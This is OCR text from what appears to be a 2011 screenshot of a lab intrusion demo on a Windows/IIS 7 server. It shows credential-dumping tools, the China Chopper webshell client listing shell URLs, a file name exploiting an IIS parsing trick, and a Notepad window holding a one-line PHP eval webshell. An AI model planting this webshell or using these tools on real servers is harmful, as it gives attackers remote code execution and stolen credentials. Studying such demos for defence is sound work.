 计算机
回收站
hash注入
gsecdump.exe
sd.exe
wce.exe
php-5.3.7...
php-5.3.7
php-5.3.7...
chopper
chopper
chopper
搜索 chopper
日程提醒
星期一 2011-08-22 七月廿三
http://www.maicaidao.com/server.php chopper ??00|173.201.144.35 <T>MYSQL<... 2011-07-15 02:...
http://www.maicaidao.com/server.asp chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://www.maicaidao.com/server.aspx chopper 127.0.0.1 <T>ADO</T... 2011-07-02 17:...
http://127.0.0.1:81/phpwebshell.jpg/x.php help 0.0.0.0 <T>MYSQL<... 2011-08-22 14:...
站点类别
默认类别
Type1
日程提醒
快捷方式
添加SHELL
地址: http://127.0.0.1:81/evilcode/abc.php help
配置: <T>MYSQL</T>
<H>localhost</H>
<U></U>
<P></P>
备注:
默认类别 PHP(Eval) GB2312 添加
0.默认类别(4)
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
evilcode 2011/8/22 14:45 文件 1 KB
phptest.php 2011/8/22 14:44 PHP 文件 1 KB
phpwebshell.jpg 2011/8/22 14:45 JPEG 图像 1 KB
Internet 信息服务(IIS)管理器
起始页
文件(F) 视图(V) 帮助(H)
Microsoft
Internet 信息服务 7
应用程序服务器管理器
最近的连接
名称 服务器
WIN2008-DA localhost
连接任务
连接至 localhost
连接至服务器...
连接至站点...
连接至应用程序...
evilcode - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
开始
CH
14:50
2011/8/22